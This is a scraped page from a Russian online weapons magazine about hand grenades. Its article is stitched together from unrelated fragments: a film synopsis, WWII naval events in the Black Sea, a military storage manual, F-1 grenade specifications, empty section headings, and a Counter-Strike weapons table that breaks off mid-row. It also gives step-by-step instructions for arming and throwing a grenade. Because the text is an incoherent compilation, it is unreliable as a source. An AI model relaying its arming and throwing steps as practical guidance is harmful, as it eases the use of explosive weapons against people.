

--- FILE ---
content_type: text/html
request_url: https://vipdossier.ru/oskolocnaa-granata/
body_size: 39088
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ручные гранаты</title>
	<meta name="description" content="Кто придумал ручные гранаты? Как появился этот вид оружия? Окуда у осколочных гранат появилось название лимонка?" />
	<link rel="canonical" href="https://vipdossier.ru/oskolocnaa-granata/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ручные гранаты" />
	<meta property="og:description" content="Кто придумал ручные гранаты? Как появился этот вид оружия? Окуда у осколочных гранат появилось название лимонка?" />
	<meta property="og:url" content="https://vipdossier.ru/oskolocnaa-granata/" />
	<meta property="og:site_name" content="vipdossier.ru" />
	<meta property="article:published_time" content="2021-05-22T00:00:00+00:00" />
	<meta property="og:image" content="https://vipdossier.ru/wp-content/uploads/8/8/8/888d081da25d6e9f414a7168df7c2d3d.jpeg" />
	<meta property="og:image:width" content="491" />
	<meta property="og:image:height" content="320" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="1 минута" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://vipdossier.ru/#website","url":"https://vipdossier.ru/","name":"vipdossier.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e \u043e\u0440\u0443\u0436\u0438\u0435","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vipdossier.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://vipdossier.ru/oskolocnaa-granata/#primaryimage","inLanguage":"ru-RU","url":"https://vipdossier.ru/wp-content/uploads/8/8/8/888d081da25d6e9f414a7168df7c2d3d.jpeg","contentUrl":"https://vipdossier.ru/wp-content/uploads/8/8/8/888d081da25d6e9f414a7168df7c2d3d.jpeg","width":491,"height":320},{"@type":"WebPage","@id":"https://vipdossier.ru/oskolocnaa-granata/#webpage","url":"https://vipdossier.ru/oskolocnaa-granata/","name":"\u0420\u0443\u0447\u043d\u044b\u0435 \u0433\u0440\u0430\u043d\u0430\u0442\u044b","isPartOf":{"@id":"https://vipdossier.ru/#website"},"primaryImageOfPage":{"@id":"https://vipdossier.ru/oskolocnaa-granata/#primaryimage"},"datePublished":"2021-05-22T00:00:00+00:00","dateModified":"2021-05-22T00:00:00+00:00","author":{"@id":"https://vipdossier.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5"},"description":"\u041a\u0442\u043e \u043f\u0440\u0438\u0434\u0443\u043c\u0430\u043b \u0440\u0443\u0447\u043d\u044b\u0435 \u0433\u0440\u0430\u043d\u0430\u0442\u044b? \u041a\u0430\u043a \u043f\u043e\u044f\u0432\u0438\u043b\u0441\u044f \u044d\u0442\u043e\u0442 \u0432\u0438\u0434 \u043e\u0440\u0443\u0436\u0438\u044f? \u041e\u043a\u0443\u0434\u0430 \u0443 \u043e\u0441\u043a\u043e\u043b\u043e\u0447\u043d\u044b\u0445 \u0433\u0440\u0430\u043d\u0430\u0442 \u043f\u043e\u044f\u0432\u0438\u043b\u043e\u0441\u044c \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u043b\u0438\u043c\u043e\u043d\u043a\u0430?","breadcrumb":{"@id":"https://vipdossier.ru/oskolocnaa-granata/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://vipdossier.ru/oskolocnaa-granata/"]}]},{"@type":"BreadcrumbList","@id":"https://vipdossier.ru/oskolocnaa-granata/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://vipdossier.ru/"},{"@type":"ListItem","position":2,"name":"\u0420\u0443\u0447\u043d\u044b\u0435 \u0433\u0440\u0430\u043d\u0430\u0442\u044b"}]},{"@type":"Person","@id":"https://vipdossier.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5","name":"abukreev","image":{"@type":"ImageObject","@id":"https://vipdossier.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"},"sameAs":["https://vipdossier.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=5.8.3' type='text/css' media='screen' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://vipdossier.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script>window.yaContextCb = window.yaContextCb || []</script><script src="https://yandex.ru/ads/system/context.js" async></script><script src='https://news.2xclick.ru/loader.js' async></script><style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style>	<style>
		.container_box {background-color:#ffffff;}
 		.header_box.front { display: block;position: relative;background-size: cover; background-repeat: no-repeat;}
		.header_box { background: url(); background-repeat: no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #000000}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #000000;}
		h2 {font-size: 22px; color: #000000}
		h3 {font-size: 20px; color: #000000}
		h4 {font-size: 18px; color: #000000}
		.title_box {font-size: 30px; background: #CE2D55; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: rgba(193, 210, 226, 0.5);}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: rgba(193, 210, 226, 0.5);}
		.social_box .like {background: radial-gradient(#EACE57, #CE2D55 70%);}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #bbe552; color:#bbe552;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #CE2D55; background-color:#CE2D55; color:#ffffff;}
		.header_box input[type=submit] {background-color:#bbe552;}
		.header_box input[type=submit]:hover {background-color:#CE2D55;}
		.posts_box .item:hover {border:3px solid #CE2D55;}
		.posts_box .title:hover {color: #CE2D55;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background: #CE2D55; box-shadow: 0 17px 38px rgb(49, 131, 190);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #F0CD38;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #F0CD38 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li:nth-child(1)[id^="menu-item-"] > a:before {background-image: url('https://vipdossier.ru/wp-content/themes/rusup/assets/images/ico_menu_1.svg');}
		.header_box .menu li:nth-child(2)[id^="menu-item-"] > a:before {background-image: url('https://vipdossier.ru/wp-content/themes/rusup/assets/images/ico_menu_2.svg');}
		.header_box .menu li:nth-child(3)[id^="menu-item-"] > a:before {background-image: url('https://vipdossier.ru/wp-content/themes/rusup/assets/images/ico_menu_3.svg');}
		.header_box .menu li:nth-child(4)[id^="menu-item-"] > a:before {background-image: url('https://vipdossier.ru/wp-content/themes/rusup/assets/images/ico_menu_4.svg');}
        .header_box .menu li[id^="menu-item-"] > a::before { background-size: 70%; }
       	.footer_box .menu a {color:  #4C4C4C}  
        /*Блок "Самое обсуждаемое в шапке*/
		/*.header_box .heading {color: #ff6326;}*/
		/*.header_box .heading:before {background: #ff6326 url(/assets/images/ico_menu_0.svg) 50% 50% no-repeat;}*/
		.logo_box .logo:before {background: url() 100% 100% no-repeat; z-index: 9999; background-size: contain;}
		.logo_box .logo span {background-color: #fcba26; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #f3add1; color: #ffffff; }
		.logo_box .logo {color:#fcba26;}
		.logo_box .logo:hover {color:#fcba26;}
		.popular_box .buttons span.active {background: #F0CD38;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #9ab9d76a;}
		.breadcrumbs_box a:hover {color:#165078;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color: #ff9d26; border-color: #ffa826;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #165078;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #ff9d26;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM = "https://vipdossier.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>vipdossier<span>ru</span></a>
																	<div class="slogan">Онлайн-журнал об оружии</div>
															</div>
						
						<form action="https://vipdossier.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><span class="last">Ручные гранаты</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Ручные гранаты</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>Страницы</a></li><li><a href='#_2018'>Чёрные воды (2018)</a></li><li><a href='#i-2'>Как бросать?</a></li><li><a href='#i-3'>История создания и расшифровка наименования гранаты</a></li><li><a href='#i-4'>Боевые действия после присоединения Румынии к союзникам</a></li><li><a href='#32'>3.2. Хранение и сбережение ручных гранат</a></li><li><a href='#11_____-1'>1.1. Назначение, боевые свойства и общее устройство ручной осколочной гранаты Ф-1</a></li><li><a href='#i-5'>См. также</a></li><li><a href='#i-6'>ПТРС</a></li><li><a href='#i-7'>Литература</a></li><li><a href='#i-8'>Использование в качестве мин</a></li><li><a href='#i-9'>См. также</a></li><li><a href='#i-10'>Ссылки[править | править код]</a></li><li><a href='#__-40_1940'>Ручная противотанковая граната РПГ-40 обр.1940 г.</a></li><li><a href='#Services'>Services</a></li><li><a href='#i-11'>Оценка проекта</a><ul><li><a href='#i-12'>
Достоинства</a></li><li><a href='#i-13'>
Недостатки</a></li></ul></li><li><a href='#_-1'>Модификация «Игла-1»</a></li><li><a href='#i-14'>Комментарии:</a></li><li><a href='#i-15'>Ссылки</a></li><li><a href='#i-16'>Самые первые</a></li><li><a href='#i-17'>Биография</a></li><li><a href='#___1'>Граната ГРН: устранение основных недостатков Ф1 и всех предыдущих изделий</a></li><li><a href='#i-18'>Штурмовые винтовки Британии</a></li><li><a href='#i-19'>Внешние отличия</a></li><li><a href='#i-20'>Реально задокументированное чудо</a></li><li><a href='#i-21'>Полезные ссылки</a></li><li><a href='#i-22'>Инструкция к применению</a></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="i">Страницы</span></h2>
<h2><span id="_2018">Чёрные воды (2018)</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/rgd-33/' class='title'>Описание осколочной гранаты ргд-33</a>

</div><p>Действие в канадско-американском боевике разворачивается на борту подводной лодки, превращенной в суперсекретную тюрьму ЦРУ. На ее борту приходит в себя законспирированный агент Уиллер. Обвиненный в предательстве, он пытается очистить свое имя. Чтобы выйти сухим из воды, Уиллер заручается поддержкой сокамерника.</p>
<p>Оригинальное названиеBlack WaterАктерыЖан-Клод Ван Дамм, Дольф Лундгрен, Ал Сапиенца…СтранаКанада, СШАРейтингКинопоиск – 4.6, IMDb – 4.8Возрастные ограничения16+</p>
<h2><span id="i-2">Как бросать?</span></h2>
<div class="relator_box alignright">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/rucnye-granaty-rossijskoj-armii/' class='title'>Гранаты</a>

</div><p>Взять в свободную руку, плотно прижать предохранительный рычаг к корпусу. Второй рукой разжать усики чеки, продеть палец в кольцо и выдернуть его. Можно бросить сразу, а можно выждать удобный момент.</p>
<p>Для выжидания момента нужно скобу держать прижатым к гранате. В таком положении ударный механизм удерживается рычагом и можно так ходить бесконечно долго.</p>
<p>Если взведенный снаряд бросать внезапно перехотелось, то чека вставляется обратно через отверстие запала и ушки предохранительной скобы. После отпускания рычага, громким хлопком сработает ударный механизм по капсюлю. До взрыва остается 3-4 секунды.</p>
<p>Опытный и крепкий солдат способен метнуть гранату минимум на 50 метров. Бросать нужно под углом 30-45 градусов.</p>
<p>На траектории полета не должно быть препятствий в виде проводов, ветвей деревьев или высокой травы.</p>
</p>
<p>
<iframe loading="lazy" title="РГД-5, РГН..." width="500" height="375" src="https://www.youtube.com/embed/CUsPeg_hMy8?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>При броске в помещения через дверные и оконные проемы нужно быть наиболее внимательным и иметь возможность укрыться самому.</p>
<p>В случае неудачного броска граната может отскочить от стены обратно.</p>
<p>Соответственно последовательность применения:</p>
<ol>
<li>Выкрутить заглушку и ввинтить запал (если не приготовлено к бою ранее).</li>
<li>Свободной рукой развести усики чеки.</li>
<li>Продев указательный палец в кольцо, выдернуть его.</li>
<li>Дождавшись подходящего момента бросить в цель.</li>
</ol>
<p>Не рекомендуется подходить к неразорвавшимся снарядам. Запрещено проводить деактивацию ВОП (взрывоопасных предметов) без специальных знаний и опыта.</p>
<h2><span id="i-3">История создания и расшифровка наименования гранаты</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url(https://vipdossier.ru/wp-content/uploads/2/1/5/215e81b3f017ff9199331b24b6e4a831.jpg);"></span>

	<a href='/granaty-vtoroj-mirovoj-vojny/' class='title'>Японские «хвосты» и немецкие «черепахи»: самые необычные гранаты мировых войн</a>

</div><p>Опыт применения ручных гранат, оснащённых традиционным дистанционным запалом, ещё со времён Первой мировой войны выявил основной принципиальный недостаток подобного боеприпаса: его способность к взрыву только через определённое время. Зная характеристики основных гранат противника, бойцам обычно удавалось легко укрыться от осколков, а нередко и швырнуть гранату обратно.</p>
<p>Вопрос преодоления этого недостатка начал рассматриваться в СССР на производственном объединении «Базальт» начиная с середины 1970-х годов. Разработчики одновременно решали задачу комплексного совершенствования характеристик гранат, состоящих к тому времени на вооружении в Советском Союзе — РГ-42, РГД-5, Ф-1. Все эти гранаты, оснащались традиционным взрывателем УЗРГМ дистанционного действия, в отношении которого у военных возникло множество нареканий с началом применении гранат в условиях Афганистана.</p>
<p>При ведении боевых действий в горной и резко пересеченной местности, а также в населённых пунктах обычные гранаты зачастую откатывались по склону, лестнице, скату крыши от места попадания, и подобном случае могли поразить своих же солдат. Кроме того, военных не устраивало неравномерное дробление корпуса оборонительной гранаты Ф-1 на осколки и непредсказуемость их разлёта.</p>
<p>Данные о том, кто изобрёл гранату РГО, во множестве публикаций ошибочно указывают на С.Г. Коршунова, одного из выдающихся конструкторов гранат прежнего поколения. В период создания <a href='/rgn/'>гранат РГО и РГН</a> на НПО «Базальт» их разработкой руководил главный конструктор Г.Е. Белухин, ведущим исполнителем проекта являлся В.Ф. Якунин, конструкторами являлись Ю.П. Королев, В.Ф. Кузьмин и С.В. Сергиенко.</p>
</p>
<p>Схема устройства РГО. Цифрами обозначены:1 — нижняя внутренняя полусфера;2 — нижняя наружная полусфера;3 — взрывчатая смесь;4 — верхняя наружная полусфера;5 — стакан;6 — пробка;7 — манжета;8 — верхняя внутренняя полусфера;9 — ударно-дистанционный запал;10 — кольцо;11 — рычаг</p>
<h2><span id="i-4">Боевые действия после присоединения Румынии к союзникам</span></h2>
<ul>
<li> 1 сентября   немецкая подводная лодка U-23   выпустила три торпеды по гавани Костанцы.  Хотя подбитым был заявлен румынский эсминец, на самом деле единственный ущерб был нанесен румынскому танкеру  <i> Oituz </i>  (2686 брутто), который затонул у его причалов.  Позднее судно было снято с мели и объявлено полностью погибшим. </li>
<li> 2 сентября советский   тральщик типа «Фугас»   Т-410 «  <i> Взрыв» </i>  плыл вместе с румынским   адмиралом Мургеску   у побережья Костанки, когда он был торпедирован и потоплен немецкой подводной лодкой U-19, став последним советским судном, потопленным подводной лодкой в ​​Черном море. Море.  Советы обвинили румынский флот (на тот момент союзников) в пособничестве противнику, поскольку румынский минный заградитель не был атакован.  Позже это было названо оправданием для захвата румынского флота. </li>
<li> 11 сентября, после того как закончилось топливо и не было открытой гавани, экипажи   U-19   ,   U-20   и   U-23   затопили свои лодки у берегов Турции, положив конец немецкому военно-морскому присутствию в Черном море. </li>
</ul>
<h2><span id="32">3.2. Хранение и сбережение ручных гранат</span></h2>
<p>Гранаты поступают в войска в деревянных ящиках. В ящик гранаты, рукоятки и запалы укладываются отдельно в металлических коробках. Для вскрытия коробок в ящике имеется нож. На стенках и крышке ящика нанесена маркировка, в которой указывается количество гранат в ящике, их масса, наименование гранат и запалов, номер завода изготовителя, номер партии, год изготовления и знак опасности.</p>
<p>Все запасы гранат и запалов, кроме носимых, хранить в заводской укупорке.</p>
<p>Гранаты переносятся в сумках для ручных гранат.</p>
<p>Запалы помещаются в них отдельно от гранат. При этом каждый запал должен быть завернут в бумагу или чистую ветошь. В танках гранаты и отдельно от них запалы укладываются в сумки.</p>
<p>Гранаты и запалы в обязательном порядке осматриваются военнослужащими перед укладкой их в сумку для гранат, при длительной переноске гранат и запалов в сумке для гранат, перед заряжанием гранаты.</p>
<p>
При осмотре обращается внимание на то, чтобы:
</p>
<ul>
<li>корпус гранаты не имел глубоких вмятин и проржавления;</li>
<li>трубка для запала не была засоренной и не имела сквозных повреждений;</li>
<li>запал был чистым и не имел проржавления и помятостей;</li>
<li>концы предохранительной чеки были разведены и не имели трещин на изгибах.</li>
<li>Запалы с трещинами и с зеленым налетом к применению не пригодны.</li>
</ul>
<p>Необходимо оберегать гранаты и запалы от сильных толчков, ударов, огня, грязи и сырости. Если они были загрязнены, тщательно обтереть и просушить на солнце или в теплом помещении, но не около огня.</p>
<p>Просушиваются гранаты обязательно под наблюдением военнослужащих.</p>
<p>Гранаты, хранящиеся длительное время в сумках для гранат, должны периодически осматриваться. Неисправные гранаты и запалы сдаются на склад для уничтожения.</p>
<p>Заряжать гранату (вставлять запал) разрешается только перед ее метанием.</p>
<p>Боевые гранаты разрешается выдавать только военнослужащим, обученным обращению с ними.</p>
<p>Для изучения устройства гранат, приемов и правил их метания необходимо пользоваться учебными, учебно-имитационными гранатами и плакатами.</p>
<p>При обращении и метании учебно-имитационных гранат соблюдаются правила, предусмотренные для боевых гранат.</p>
<h2><span id="11_____-1">1.1. Назначение, боевые свойства и общее устройство ручной осколочной гранаты Ф-1</span></h2>
<p><b>Ручная осколочная граната Ф-1</b> &#8212; граната дистанционного действия (рис. 1), предназначена для поражения живой силы преимущественно в оборонительном бою.</p>
<p>Рис. 1. Граната Ф-1</p>
<p>Ручная оборонительная граната Ф-1 («лимонка») была разработана на основе французской осколочной гранаты F-1 модели 1915 г., отсюда обозначение Ф-1. Эту гранату не следует путать с современной французской моделью F1 с пластиковым корпусом и полуготовыми осколками и английской гранаты системы Лемона (с терочным запалом), поставлявшейся в Россию в годы первой мировой войны. На вооружение РККА граната Ф-1 принята с дистанционным взрывателем (запалом) Ковешникова. С 1941 г. вместо запала Ковешникова в гранате Ф-1 стал применяться более простой в изготовлении и обращении запал УЗРГ системы Е. М. Вицени.</p>
<p>Корпус гранаты при разрыве дает 290 крупных тяжелых осколков с начальной скоростью разлета около 730 м/с.</p>
<p>На образование убойных осколков идет 38% массы корпуса, остальное осколки попросту распыляется. Площадь разлета осколков &#8212; 75-82 м2.</p>
<p>Ручная осколочная граната Ф-1 состоит из корпуса, разрывного заряда и запала.</p>
<p>Корпус гранаты служит для помещения разрывного заряда и запала, а также для образования осколков при взрыве гранаты. Корпус гранаты чугунный, с продольными и поперечными бороздами, по которым граната обычно разрывается на осколки. В верхней части корпуса имеется нарезное отверстие для ввинчивания запала. При хранении, транспортировании и переноске гранаты в это отверстие ввернута пластмассовая пробка.</p>
<p>Разрывной заряд заполняет корпус и служит для разрыва гранаты на осколки.</p>
<p>Запал гранаты предназначается для взрыва разрывного заряда гранаты.</p>
<p>Ручные осколочные гранаты Ф-1 комплектуется модернизированным унифицированным запалом к ручным гранатам (УЗРГМ).<br />
Капсюль запала воспламеняется в момент броска гранаты, а взрыв ее происходит через 3,2 &#8212; 4,2 с после броска. Граната безотказно взрываются при падении в грязь, снег, воду и т. п.</p>
<p>Метать гранату можно из различных положений и только из-за укрытия, из бронетранспортера или танка (самоходно-артиллерийской установки).</p>
<p><b>Боевые свойства оборонительной гранаты Ф-1</b></p>
<table>
<tbody>
<tr>
<td>Характеристики</td>
<td>Граната Ф-1</td>
</tr>
<tr>
<td>Масса гранаты, г.</td>
<td>600</td>
</tr>
<tr>
<td>Масса боевого заряда, г.</td>
<td>60</td>
</tr>
<tr>
<td>Дальность броска, м.</td>
<td>35-45</td>
</tr>
<tr>
<td>Время замедления, с.</td>
<td>3,2-4,2</td>
</tr>
<tr>
<td>Радиус убойного действия осколков, м.</td>
<td>200</td>
</tr>
</tbody>
</table>
<h2><span id="i-5">См. также</span></h2>
<h2><span id="i-6">ПТРС</span></h2>
<h2><span id="i-7">Литература</span></h2>
<h2><span id="i-8">Использование в качестве мин</span></h2>
<h2><span id="i-9">См. также</span></h2>
<h2><span id="i-10">Ссылки[править | править код]</span></h2>
<table>
<tbody>
<tr>
<th>
<p>Оружие и снаряжение
</p>
</th>
</tr>
<tr>
<td>
<b> Counter-Strike  </b>•<b>   Counter-Strike (Xbox)  </b>•<b>   Counter-Strike: Condition Zero  </b>•<b>   Counter-Strike: Source</b>
</td>
</tr>
<tr>
<td>
<center>Ближний бой</center>
</td>
<td>Нож</td>
</tr>
<tr>
<td>
<center>Пистолеты</center>
</td>
<td>
